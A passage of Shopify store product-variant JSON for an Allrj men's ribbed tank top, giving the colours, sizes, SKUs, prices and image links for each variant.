ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray \/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - 